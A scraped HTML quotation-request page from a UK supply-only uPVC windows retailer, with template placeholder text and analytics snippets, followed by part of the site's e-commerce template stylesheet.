    background-color: #fff;
    font-family: 'Barlow Semi Condensed', sans-serif;
}

.input-group>.custom-select:not(:last-child),
.input-group>.form-control:not(:last-child) {
    border-top-right-radius: 0px;
    border-bottom-right-radius: 0px;
}
.service-form {
    background-color: #fafbfb;
    border: 1px solid #e4e8ea;
    padding: 40px 40px 20px 40px;
}

.service-form-group {
    position: relative;
}

.form-icon {
    position: absolute;
    right: 14px;
    bottom: 15px;
    font-size: 13px;
}
.btn {
    font-family: 'Barlow Semi Condensed', sans-serif;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 700;
    padding: 10px 26px;
    letter-spacing: 0px;
    border-radius: 0px;
    line-height: 2;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    word-wrap: break-word;
    white-space: normal !important;
}


.btn-default {
    background-color: #ce0058;
    color: #fff;
    border: 2px solid #ce0058;
}

.btn-default:hover {
    background-color: transparent;
    color: #ce0058;
    border: 2px solid #ce0058;
}

.btn-default.focus,
.btn-default:focus {
    background-color: transparent;
    color: #ce0058;
    border: 2px solid #ce0058;
    box-shadow: 0 0 0 0.2rem rgb(206, 0, 88);
}

.space-medium{padding-top:80px; padding-bottom:80px;}


</style>



<!DOCTYPE html>
<html lang="en">
<head>
   <meta charset="UTF-8">

<title>Suppy Only Windows - Home</title>
<meta name="description" content="Suppy Only Windows - Home" />


<!--   <title>Suppy Only Windows - Home</title> -->
   <meta http-equiv="X-UA-Compatible" content="IE=edge">
   <!--enable mobile device-->
   <meta name="viewport" content="width=device-width, initial-scale=1">
   <!--fontawesome css-->
   <link rel="stylesheet" href="https://supply-onlywindows.co.uk/public/css/font-awesome.min.css">
   <!--bootstrap css-->
   <link rel="stylesheet" href="https://supply-onlywindows.co.uk/public/css/bootstrap.min.css">
   <!--animate css-->
   <link rel="stylesheet" href="https://supply-onlywindows.co.uk/public/css/animate-wow.css">
   <!--main css-->
   <link rel="stylesheet" href="https://supply-onlywindows.co.uk/public/css/style.css">
   <link rel="stylesheet" href="https://supply-onlywindows.co.uk/public/css/bootstrap-select.min.css">
   <link rel="stylesheet" href="https://supply-onlywindows.co.uk/public/css/slick.min.css">
   <!--responsive css-->
   <link rel="stylesheet" href="https://supply-onlywindows.co.uk/public/css/responsive.css">
   <link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700;900&display=swap" rel="stylesheet">

   <!-- Slider -->

   <!-- <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/meyer-reset/2.0/reset.min.css"> -->
   <link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.5.9/slick.min.css'>
   <link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.5.9/slick-theme.min.css'>
   <!-- Slider end -->

   
   <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer" />
   <style type="text/css">
      body{
         font-family: 'Roboto', sans-serif;
      }
      .bg-light {
         background-color: #ffffff;
      }
      .border-1 {
         border: 1px solid #ddd;
      }
      .br-5 {
         border-radius: 5px;
      }
      .p-3 {
         padding: 15px;
      }
      .mx-0 {
         margin-right: 0px;
         margin-left: 0px;
      }
      .mb-5 {
         margin-bottom: 25px;
      }
      .sm-menu {
         border: 1px solid #ddd;
         border-radius: 5px;
      }
      .sm-menu .sm-submenu {
         max-width: 270px;
         width: 100%;
         border-radius: 4px;
         padding-left: 12px;
         border: 1px solid #C9CACE;
      }
      .sm-menu li, .sm-submenu li {
         list-style-type: none;
         font-family: "Open Sans";
         font-size: 13px;
         color: #000;
         border-bottom: 1px solid rgba(128, 128, 128, 0.16);
         margin: 0px;
         text-shadow: 0px 0px 2px #fcfcfc;
         padding-bottom: 2px;
         width: 98%;
      }
      .sm-menu li a, .sm-submenu li a {
         color: #616161;
         display: block;
         text-decoration: none;
         width: 100%;
         height: 34px;
         padding-left: 10px;
         padding-bottom: 10px;
         margin: 0px;
         padding-top: 7px;
      }
      .sm-menu li img, .sm-submenu li img {
         float: right;
         margin-right: 10px;
         margin-top: 1px;
      }
      .sm-menu li a:hover, .sm-submenu li a:hover {
         background: rgba(240, 240, 240, 0.85) none repeat scroll 0% 0%;
         text-shadow: none;
      }
      .price-box {
         /*max-width: 270px;*/
         width: 100%;
         border: 2px solid rgb(224, 224, 224);
         border-radius: 4px;
         padding: 12px;
         margin-top: 15px;
      }
      .sm-button {
         color: white;
         font-family: "open sans";
         font-weight: bold;
         font-size: 12px;
         display: inline-block;
         border-radius: 15px;
         border: none;
         text-align: center;
         max-width: 190px;
         color: #BC2C24;
         border: 1px solid #BC2C24;
         line-break: strict;
         background: white;
         width: 100%;
      }
      .sm-button:hover {
         background: rgb(54, 54, 54);
         border: 1px solid rgb(54, 54, 54);
         color: white;
         text-decoration: none;
      }
      .pricediv {
         display: inline-block;
         margin-left: 10px;
         float: right;
      }
      .price-box .price {
         display: inline-block;
         font-size: 23px;
         line-height: 16px;
         padding-top: 8px;
         float: right;
         font-family: "Open sans";
         color: rgba(0, 0, 0, 0.82);
      }
      .price-box .price span {
         font-size: 12px;
         color: #757575;
         font-family: "Open Sans";
         margin-left: 10px;
         display: block;
         text-align: right;
      }
      .large {
         margin-top: 10px;
         max-width: 311px;
         width: 100%;
         padding-top: 11px;
         padding-bottom: 11px;
         background: #BC2C24;
         border-radius: 26px;
         font-weight: normal;
         color: white;
         font-size: 16px;
      }
      .buttons-center {
         margin-left: auto;
         margin-right: auto;
         width: 326px;
         margin-top: 10px;
      }
      .buttons .sm-button {
         display: inline-block;
         width: 48%;
         padding-top: 6px;
         padding-bottom: 6px;
         font-size: 14px;
         border-radius: 40px;
      }
      .btn-black {
         color: #423C3C;
         border-color: #423C3C;
      }
      .render_image {
         box-shadow: 0 0 3px #000;
      }
      .center-block {
         margin-right: auto;
         margin-left: auto;
      }
      .summary-box {
         width: 250px;
         border: 1.5px solid rgba(183, 186, 191, 0.69);
         border-radius: 4px;
         padding: 0px 10px;
         min-height: 483px;
         right: 9px;
         background: #FFF;
         z-index: 22;
         top: 20px;
         border-radius: 10px 0px 0px 10px;
         border-right: none;
         position: absolute;
         height: 125px;
         overflow: auto;
      }
      .summary-box h1 {
         font-family: "Open sans";
         font-size: 18px;
         padding-left: 6px;
         color: #DD2929;
         font-weight: bold;
         padding-top: 0px;
         margin-top: 15px;
         margin-bottom: 0px;
         line-height: 0.8;
         text-shadow: 1px 1px 1px rgb(0 0 0 / 12%);
      }
      .summary-box span {
         font-family: "Open sans";
         font-size: 9px;
         font-weight: bold;
         color: #575757;
         padding-left: 7px;
         text-transform: lowercase;
         margin-top: 4px;
         border-bottom: 1px solid rgba(128, 128, 128, 0.35);
         width: 100%;
         padding-bottom: 10px;
         display: block;
      }
      .summary-table {
         font-family: "Open sans";
         font-size: 10px;
         padding: 10px;
         /*margin-lefT: 5px;*/
         margin-top: 7px;
         color: #818181;
         width: 100%;
      }
      .summary-table td {
         padding-bottom: 1px;
         min-width: 100px;
      }
      .summary-title {
         padding-top: 10px;
         font-weight: bold;
         margin-top: 5px;
         color: #6E6E6E;
      }
      /* The Modal (background) */
      .modal {
         display: none; /* Hidden by default */
         position: fixed; /* Stay in place */
         z-index: 1; /* Sit on top */
         padding-top: 100px; /* Location of the box */
         left: 0;
         top: 0;
         width: 100%; /* Full width */
         height: 100%; /* Full height */
         overflow: auto; /* Enable scroll if needed */
         background-color: rgb(0,0,0); /* Fallback color */
         background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
      }

      /* Modal Content */
      .modal-content {
         background-color: #fefefe;
         margin: auto;
         padding: 20px;
         border: 1px solid #888;
         width: 60%;
      }

      /* The Close Button */
      .close-popup {
         color: #aaaaaa;
         float: right;
         font-size: 28px;
         font-weight: bold;
         position: absolute;
         top: 0px;
         right: 20px;
      }

      .close-popup:hover,
      .close-popup:focus {
         color: #000;
         text-decoration: none;
         cursor: pointer;
      }
   </style>
   
   <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RR4ZPYFHW3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RR4ZPYFHW3');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NB3BJ58');</script>
<!-- End Google Tag Manager -->
<script type="application/ld+json">
{
  "@context": "http://schema.org",
   "@type": "WebSite",
     "url": "https://supply-onlywindows.co.uk",
      "potentialAction": {
     "@type": "SearchAction",
    "target": "https://supply-onlywindows.co.uk/search?keywords={keywords}&TID=GS:searchbox",
   "query-input": "required name=keywords"
 }
}
</script>

</head>
<body>
   <header id="header" class="top-head">
      <!-- Static navbar -->
      <nav class="navbar navbar-default">
         <div class="container-fluid">
            <div class="row">
               <div class="col-md-12 col-sm-12 left-rs">


                  <div class="row">

                     <div class="col-md-4 col-sm-12">
                        <div class="navbar-header">
                           <button type="button" id="top-menu" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false"> 
                              <span class="sr-only">Toggle navigation</span> 
                              <span class="icon-bar"></span> 
                              <span class="icon-bar"></span> 
                              <span class="icon-bar"></span> 
                           </button>
                           <a href="https://supply-onlywindows.co.uk" class="navbar-brand"><h3>Supply Only Windows</h3></a>
                        </div>
                     </div>

                     <div class="col-md-8 col-sm-12">
                        <div class="collapse navbar-collapse" id="navbarSupportedContent">
                           <ul class="navbar-nav mr-auto" style="margin-top: 25px; float: right; margin-right: 50px;">
                              <li class="nav-item">
                                 <a class="nav-link" href="https://supply-onlywindows.co.uk/delivery-info">Delivery Information <span class="sr-only">(current)</span></a>
                              </li>
                              <li class="nav-item" style="margin-left: 30px;">
                                 <a class="nav-link" href="https://supply-onlywindows.co.uk/contact-us">Contact Us</a>
                              </li>

                                    
                              <li class="nav-item" style="margin-left: 30px;">
                                 <a class="nav-link" href="https://supply-onlywindows.co.uk/cart"><i class="fa-solid fa-cart-shopping"></i><span class="dropcap-cart">0</span></a>
                              </li>
                                                            <li class="nav-item" style="margin-left: 30px;">
                                 <a class="nav-link" href="https://supply-onlywindows.co.uk/login">Login / </a>
                              </li>
                              <li class="nav-item" style="margin-left: 3px;">
                                 <a class="nav-link" href="https://supply-onlywindows.co.uk/register">Register</a>
                              </li>
                                                         </ul>
                        </div>
                     </div>
                     

                  </div>

               </div>
              
            </div>
         </div>
         <!--/.container-fluid --> 
      </nav>
   </header>
   
   
   
<main>
  <div class="container">
    <div class="maincontent"><div class="quotationphoto"><div class="subheadingphoto">Request a Quotation</div></div>
    <ol class="breadcrumb"><li><a href="https://supply-onlywindows.co.uk"><i class="fa fa-home"></i></a></li><li>Request A Quotation</li></ol> 
    <p>Get a free supply only upvc window quotation. We will only contact you to reply to your enquiry and we guarantee not to forward your details to any other company or organisation.</p><p></p>
    <div class="row">


      <div class="col-xl-5 col-lg-12 col-md-12 col-sm-12 col-12">
        <div class="feature-description">
          <h2>We’re ready to listen to your needs & 
          would like to talk about how we can grow your business online.</h2>
          <hr>
          <!-- feature-left -->
          <div class="feature-left">
            <div class="feature-icon"><i class="fa fa-phone"></i></div>
            <div class="feature-content">
              <p>Nullam fringilla accumsan sem a luctuse llentesque dui rossollicitudin.</p>
            </div>
          </div>
          <!-- /.feature-left -->
          <!-- feature-left -->
          <div class="feature-left">
            <div class="feature-icon"><i class="fa-brands fa-facebook"></i></div>
            <div class="feature-content">
              <p>Phasellus finibus tortor a purus ultricies dicestibulum sempera splacera. </p>
            </div>
          </div>
          <!-- /.feature-left -->
          <!-- feature-left -->
          <div class="feature-left">
            <div class="feature-icon"><i class="fa-brands fa-edge"></i></div>
            <div class="feature-content">
              <p>Vivamus eu nunc id dolor auctor eleifend mauris ante ligula vestibulum.</p>
            </div>
          </div>
          <div class="feature-left">
            <div class="feature-icon"><i class="fa-brands fa-square-twitter"></i></div>
            <div class="feature-content">
              <p>Vivamus eu nunc id dolor auctor eleifend mauris ante ligula vestibulum.</p>
            </div>
          </div>
          <!-- /.feature-left -->
          <hr>
          <p>Note : you can write whatever you want to describe here.</p>
        </div>
      </div>
      <!-- /.feature-sections -->
      <div class="offset-xl-1 col-xl-6 offset-lg-1 col-lg-12 offset-md-1 col-md-12 col-sm-12 col-12 mt30">
        <form>
          <!-- service-form -->
          <div class="service-form">
            <div class="row">
              
              <div class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-12 ">
                <div class="form-group service-form-group">
                  <label class="control-label sr-only" for="name"></label>
                  <input id="name" type="text" placeholder="First Name" class="form-control" required>
                  <div class="form-icon"><i class="fa fa-user"></i></div>
                </div>
              </div>
              <div class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-12  ">
                <div class="form-group service-form-group">
                  <label class="control-label sr-only" for="name"></label>
                  <input id="name" type="text" placeholder="Last Name" class="form-control" required>
                  <div class="form-icon"><i class="fa fa-user"></i></div>
                </div>
              </div>
              <div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-12 ">
                <div class="form-group service-form-group">
                  <label class="control-label sr-only" for="email"></label>
                  <input id="email" type="email" placeholder="Email" class="form-control" required>
                  <div class="form-icon"><i class="fa fa-envelope"></i></div>
                </div>
              </div>
              <div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-12 ">
                <div class="form-group service-form-group">
                  <label class="control-label sr-only" for="phone"></label>
                  <input id="phone" type="text" placeholder="Phone" class="form-control" required>
                  <div class="form-icon"><i class="fa fa-phone"></i></div>
                </div>
              </div>
              
              
              <div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-12 ">
                <div class="form-group">
                  <label class="control-label sr-only" for="textarea"></label>
                  <textarea class="form-control" id="textarea" name="textarea" rows="3" placeholder="Messages"></textarea>
                </div>
              </div>
              <div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-12 ">
                <button type="button" class="btn btn-success">Send Message</button>
              </div>
            </div>
          </div>
        </form>
      </div>
      

    </div>
  </div>
</div>
</main>

   
   <footer>
      <div class="main-footer">
         <div class="container">
            <div class="row">
            
               <div class="footer-link-box clearfix">
                  <div class="col-md-12 col-sm-12">
                     <div class="left-f-box">
                        <div class="col-sm-4">
                           <h2>Door & Window Styles</h2>
                           <ul>
                            
                              <li><a href="https://supply-onlywindows.co.uk/products/1">White UPVC Windows</a></li>
                              <li><a href="https://supply-onlywindows.co.uk/products/2">Grey UPVC Windows</a></li>
                              <li><a href="https://supply-onlywindows.co.uk/products/3">UPVC Sash Windows</a></li>
                              <li><a href="https://supply-onlywindows.co.uk/flush-sash">Flush Casement Windows</a></li>
                             
                              
                           </ul>
                        </div>
                        <div class="col-sm-4">
                           <h2>Information</h2>
                           <ul>
                              <li><a href="https://supply-onlywindows.co.uk/delivery-info">Delivery</a></li>
                              <li><a href="https://supply-onlywindows.co.uk/contact-us">Contact Form</a></li>
                              <li><a href="https://supply-onlywindows.co.uk">Categories</a></li>
                              
                           </ul>
                        </div>
                        <div class="col-sm-4">
                           <h2>Contact Us</h2>
                           <ul>
                              <li> <h5>Supply only Windows</h5> </li>
                              <li><h5></h5></li>
                              <li><h5>0800 774 7238<br>quotes@supply-onlywindows.co.uk</h5></li>
                              <li> <h5>Registered in England No. 14663097</h5> </li>
                           </ul>
                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
      <div class="copyright">
         <div class="container">
            <div class="row ">
               <div class="col-md-12 text-center">
                  
                 
                  <p>DIY UPVC Windows Supply Only © 2023</p>
               </div>
            </div>
         </div>
      </div>
   </footer> 
          
   <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js'></script> 
   <!-- <script src='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js'></script> -->
   <!--main js--> 
   <script type="text/javascript">
      $(document).ready(function(){
         var modal = document.getElementById("myModal");

         $(document).on('click', ".door-btn", function () {
            var id = $(this).data("id");
            $("#door_id").val(id);
            if (window.location.href.indexOf("door-detail") > -1) {
               $("#totwidth").val(localStorage.getItem('totwidth'));
               $("#totheight").val(localStorage.getItem('totheight'));
               if (totwidth !== undefined && totheight !== undefined) {
                  $("#totwidth").val(totwidth);
                  $("#totheight").val(totheight);
               }
            }
            $("#myModal").css("display", "block");
         });

         $(document).on('click', ".close-popup", function () {
            $("#myModal").css("display", "none");
         });

         $(document).on('click', "#correct", function () {
            var door_id = $("#door_id").val();
            var width = $("#totwidth").val();
            var height = $("#totheight").val();
            localStorage.setItem('totwidth', width);
            localStorage.setItem('totheight', height);
            location.replace("https://supply-onlywindows.co.uk/door-detail/"+door_id);
         });

         window.onclick = function(event) {
            if (event.target == modal) {
               modal.style.display = "none";
            }
         }
      });
   </script>

   <script src="https://supply-onlywindows.co.uk/public/js/jquery-1.12.4.min.js"></script> 
   <!--bootstrap js--> 
   <script src="https://supply-onlywindows.co.uk/public/js/bootstrap.min.js"></script> 
   <script src="https://supply-onlywindows.co.uk/public/js/bootstrap-select.min.js"></script>
   <script src="https://supply-onlywindows.co.uk/public/js/slick.min.js"></script> 
   <script src="https://supply-onlywindows.co.uk/public/js/wow.min.js"></script>

   <script>var KTAppSettings = { "breakpoints": { "sm": 576, "md": 768, "lg": 992, "xl": 1200, "xxl": 1400 }, "colors": { "theme": { "base": { "white": "#ffffff", "primary": "#3699FF", "secondary": "#E5EAEE", "success": "#1BC5BD", "info": "#8950FC", "warning": "#FFA800", "danger": "#F64E60", "light": "#E4E6EF", "dark": "#181C32" }, "light": { "white": "#ffffff", "primary": "#E1F0FF", "secondary": "#EBEDF3", "success": "#C9F7F5", "info": "#EEE5FF", "warning": "#FFF4DE", "danger": "#FFE2E5", "light": "#F3F6F9", "dark": "#D6D6E0" }, "inverse": { "white": "#ffffff", "primary": "#ffffff", "secondary": "#3F4254", "success": "#ffffff", "info": "#ffffff", "warning": "#ffffff", "danger": "#ffffff", "light": "#464E5F", "dark": "#ffffff" } }, "gray": { "gray-100": "#F3F6F9", "gray-200": "#EBEDF3", "gray-300": "#E4E6EF", "gray-400": "#D1D3E0", "gray-500": "#B5B5C3", "gray-600": "#7E8299", "gray-700": "#5E6278", "gray-800": "#3F4254", "gray-900": "#181C32" } }, "font-family": "Poppins" };</script>

   


   <script src="//cdn.jsdelivr.net/npm/sweetalert2@11"></script>
    <script type="text/javascript"  src="https://supply-onlywindows.co.uk/public/js/global-script.js"></script>
    <script src="https://cdn.ckeditor.com/4.16.0/standard/ckeditor.js"></script>
    <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>
   <!--custom js--> 
   <script src="https://supply-onlywindows.co.uk/public/js/custom.js"></script>
   <script src="https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/toastr.min.js" integrity="sha512-VEd+nq25CkR676O+pLBnDW09R7VQX9Mdiij052gVCp5yVH3jGtH70Ho/UUv4mJDsEdTvqRCFZg0NKGiojGnUCw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
   <script src="https://www.modernupvcwindows.co.uk/lib/toggles.min.js"></script>
      <script>

      $(document).ready(function(){
         $('[data-toggle="popover"]').popover();   
         // $("#summary-view").click(function () {
         //    console.log($(".summary-box").css("display"));
         //    if ($(".summary-box").css("display") == "none") {
         //       // $(".summary-box").css("display", "block");
         //       $(".summary-box").delay(800).fadeIn();
         //       $(this).text("Hide Summary");
         //    } else {
         //       $(".summary-box").delay(800).fadeOut();
         //       // $(".summary-box").css("display", "none");
         //       $(this).text("Show Summary");
         //    }
         // });
         // $(".options_btn").click(function () {
         //    var type = $(this).attr("id");
         //    if (type !== "technical") {
         //       $.ajax({
         //          type: "GET",
         //          url: "https://supply-onlywindows.co.uk/get-options-data?type="+type,
         //          success: function (res) {
         //             res = JSON.parse(res);
         //             console.log(res);
         //          },
         //          error: function (err) {
         //             console.log(err);
         //          }
         //       });
         //    } else {
         //       $(".main_doors_div").html("");
         //    }
         // });
      });

      $(function(){
       $('[rel="popover"]').popover({
        container: 'body',
        html: true,
        content: function () {
         var clone = $($(this).data('popover-content')).clone(true).removeClass('hide');
         return clone;
      }
   }).click(function(e) {
     e.preventDefault();
  });
});
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://supply-onlywindows.co.uk/public/css/style.css
body_size: 68119
content:
/*-------------------------------------------------------------------------------------- 
	Theme Name: Chamb - Responsive E-commerce HTML5 Template 
---------------------------------------------------------------------------------------- 
    
	1. IMPORT FILES
	2. BASE CSS 
	3. HEADER
	   - Logo
	   - Search Bar
	4. PAGE CONTENT PRODUCT 
	5. SECTION
	   - Products Exciting
	   - Start Free
	6. PRODUCT
	7. FOOTER
	   - Copyright
	8. INNER PAGE   
	   - How it Works
	   - About Us
	   - Terms Page
	   - Cooming Soon
	   - Category
	   - Profile
	   - Pricing
	   - Product Page
	   - New Layout css
	
--------------------------------------------------------------------------------------*/

/*------------------------------------------------------------- 
	1. IMPORT FILES
-------------------------------------------------------------*/

@import url('https://fonts.googleapis.com/css?family=Raleway:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i');

/**-- font-family: 'Raleway', sans-serif; --**/


/*------------------------------------------------------------- 
	2. BASE CSS 
-------------------------------------------------------------*/

body {
	font-family: 'Raleway', sans-serif;
	font-weight: 400;
	margin: 0px;
	overflow-x: hidden;
	padding: 0px;
}

h1,
h2,
h3,
h4,
h5 {
	margin: 0
}

h1,
h2,
h3,
h4,
h5,
h6 {
	margin: 0px;
	padding: 0px;
}

ul,
ol {
	list-style: none;
	margin: 0px;
	padding: 0px;
}

a,
a:hover,
a:focus {
	-webkit-text-decoration: none;
	-moz-text-decoration: none;
	-ms-text-decoration: none;
	-o-text-decoration: none;
	text-decoration: none;
	transition: ease all 0.5s;
}

img {
	max-width: 100%;
	height: auto;
}
/*
input,
textarea {
	outline: none;
	border: none;
	resize: none;
}*/


/*------------------------------------------------------------- 
	2. HEADER 
-------------------------------------------------------------*/

header .navbar {
	border-radius: 0px;
}

#header.top-head {
	background: #fff;
}

header .navbar-default {
	background-color: transparent;
	border: none;
	margin-bottom: 0px;
	position: relative;
	-webkit-box-shadow: 0 15px 19px -19px rgba(0, 0, 0, 0.1);
	box-shadow: 0 15px 19px -19px rgba(0, 0, 0, 0.1);
}

header .navbar-default .navbar-header {
	z-index: 1030;
	position: relative;
	background: #fff;
}

/*== Logo ==*/

.navbar-brand {
	float: left;
	padding: 21px 15px;
	font-size: 18px;
	line-height: 20px;
	height: 66px;
	border-right: 1px solid #e8e8e8;
}

.web-sh.navbar-form {
	padding: 16px 15px;
	margin: 0px;
	width: 72%;
	border: none;
}

.left-rs {}

.navbar-brand>img {
	width: 90px;
}

.web-sh.navbar-form input {
	width: 100%;
	background: none;
	border: none;
	box-shadow: none;
	background-image: url("../images/search-icon.png");
	background-repeat: no-repeat;
	background-position: left;
	padding-left: 30px;
	color: #474747;
	font-weight: 400;
}

.web-sh.navbar-form input::-webkit-input-placeholder {
	/* Chrome */
	color: #474747;
}

.web-sh.navbar-form input:-ms-input-placeholder {
	/* IE 10+ */
	color: #474747;
}

.web-sh.navbar-form input::-moz-placeholder {
	/* Firefox 19+ */
	color #474747;
	opacity: 1;
}

.web-sh.navbar-form input:-moz-placeholder {
	/* Firefox 4 - 18 */
	color: #474747;
	opacity: 1;
}

.iq-search .search-btn span {
	font-size: 0;
}

/*== Search Bar ==*/

.search-box {
	background: #fff;
	display: block;
	margin: 0;
	opacity: 0 !important;
	padding: 15px;
	position: absolute;
	right: 0;
	top: -9999px !important;
	transition: visibility 300ms ease 0s, opacity 300ms ease 0s;
	visibility: hidden;
	width: 327px;
	z-index: 888;
	-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.2);
	box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.2);
}

.iq-search .search-box input {
	background: transparent;
	border-radius: 0;
	border: 1px solid #eee;
	padding-left: 15px;
	box-shadow: none;
	color: #666;
}

.iq-search i {
	cursor: pointer;
	font-size: 18px;
	position: absolute;
	right: 27px;
	top: 24px;
}

.iq-search .search-btn::before {
	content: "\f002";
	font-family: "FontAwesome";
	font-size: 14px;
	font-weight: normal;
	left: 0;
	position: absolute;
	text-indent: 0;
	top: 50%;
	margin-top: -9px;
}

.iq-search.search-open .search-btn::before {
	content: "\f00d ";
}

.sidebar-nav {
	position: absolute;
	top: 66px;
	width: 100%;
	list-style: none;
	margin: 0;
	padding: 0;
}

#sidebar {
	margin-right: -100%;
	right: 0;
	width: 100%;
	background: #09294c;
	position: fixed;
	height: 100%;
	overflow-y: auto;
	z-index: 1000;
	top: 0;
	-webkit-transition: all .6s cubic-bezier(.19, 1, .22, 1);
	transition: all .6s cubic-bezier(.19, 1, .22, 1);
}

.top-nav ul {
	margin: 0px;
	padding: 0px;
}

.top-nav ul li {
	padding: 10px 20px;
}

.top-nav ul li a {
	color: #fff;
	font-family: ;
	font-size: 14px;
	font-weight: 400;
}

#sidebar.active {
	right: 100%;
	width: 100%;
	transition: all .5s ease-out 0s;
	-webkit-transition: all .5s ease-out 0s;
	-moz-transition: all .5s ease-out 0s;
	-ms-transition: all .5s ease-out 0s;
	-o-transition: all .5s ease-out 0s;
}

.right-nav {
	float: right;
	padding-right: 10px;
}

.login-sr {
	float: right;
	margin-left: 15px;
}

.login-signup {
	padding: 13px 0px;
}

.login-signup ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
}

.login-signup ul li {
	display: inline-block;
}

.login-signup ul li a {
	font-family: 'Raleway', sans-serif;
	font-weight: 300;
	color: #636363;
	text-decoration: none;
	font-size: 14px;
	display: block;
	padding: 10px 23px;
}

.login-signup ul li a:hover {
	color: #1e96ff;
}

.login-signup ul li a.custom-b {
	background: #09294c;
	border-radius: 3px;
	font-family: 'Raleway', sans-serif;
	font-weight: 500;
	color: #fff;
	padding: 10px 23px;
}

.login-signup ul li a.custom-b:hover {
	background: #1d99ff;
}

.help-r {
	float: right;
}

.help-r {}

.help-box {
	margin: 10px 0px;
	border-right: 1px solid #dcdcdc;
}

.help-box ul {
	padding: 2px 10px 2px 0;
}

.help-box ul li {
	margin: 0px;
	padding: 0px;
	display: inline-block;
	padding-left: 15px;
}

.help-box ul li a {
	font-family: 'Raleway', sans-serif;
	font-weight: 400;
	color: #636363;
	text-decoration: none;
	font-size: 14px;
	line-height: 42px;
}

.help-box ul li a:hover {
	color: #1e96ff;
}

.help-box ul li a span {
	padding-right: 10px;
}

.help-box ul li a .h-i {
	padding-right: 10px;
}

.fixed-menu {
	position: fixed;
	width: 100%;
	top: 0;
	left: 0;
	z-index: 999;
	background-color: #ffffff;
	transition: 0.5s;
	padding: 0px;
	box-shadow: 0 15px 19px -19px rgba(0, 0, 0, 0.1);
}

.nav-b {
	float: right;
}

.nav-box {
	margin: 10px 0px;
	border-right: 1px solid #dcdcdc;
	border-left: 1px solid #dcdcdc;
	padding: 0px 15px;
}

.nav-box ul {
	padding: 12px 0px;
}

.nav-box ul li {
	display: inline-block;
}

.nav-box ul li a {
	font-family: 'Raleway', sans-serif;
	font-weight: 300;
	color: #636363;
	text-decoration: none;
	font-size: 14px;
	padding: 0px 10px;
	font-weight: 400;
}

.nav-box ul li a:hover {
	color: #1e96ff;
}

/*------------------------------------------------------------- 
	4. PAGE CONTENT PRODUCT
-------------------------------------------------------------*/

.page-content-product {}

.main-product {
	background-color: #09284b;
	background-image: url('../images/bg_main.png');
	padding-bottom: 180px;
	background-position: center center;
}

.find-box {
	max-width: 780px;
	margin: 0 auto;
	width: 100%;
	padding: 92px 0px 75px 0px;
}

.find-box h1 {
	font-family: 'Raleway', sans-serif;
	font-weight: 500;
	color: #fff;
	font-size: 48px;
	text-align: center;
	padding-bottom: 22px;
}

.find-box h4 {
	font-family: 'Raleway', sans-serif;
	font-weight: 300;
	color: #fff;
	font-size: 22px;
	text-align: center;
	padding-bottom: 22px;
}

.product-sh {}

.form-sh input {
	background: none;
	border: none;
	border-bottom: 1px solid #ffffff;
	width: 100%;
	min-height: 55px;
	color: #fff;
	font-size: 22px;
	font-weight: 300;
}

.form-sh input::-webkit-input-placeholder {
	/* Chrome */
	color: #ffffff;
}

.form-sh input:-ms-input-placeholder {
	/* IE 10+ */
	color: #ffffff;
}

.form-sh input::-moz-placeholder {
	/* Firefox 19+ */
	color: #ffffff;
	opacity: 1;
}

.form-sh input:-moz-placeholder {
	/* Firefox 4 - 18 */
	color: #ffffff;
	opacity: 1;
}

.form-sh .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {
	width: 100%;
}

.form-sh .btn-default {
	background-color: transparent;
	border: none;
	border-bottom: 1px solid #fff;
	border-radius: 0px;
	color: #fff;
	font-size: 22px;
	font-weight: 300;
	min-height: 55px;
}

.form-sh .open>.dropdown-toggle.btn-default:hover {
	background-color: transparent;
	color: #ffffff;
}

.form-sh .bootstrap-select .dropdown-toggle:focus {
	border: none;
	border-bottom: 1px solid #fff;
	outline: none !important;
}

.btn-group.open .dropdown-toggle {
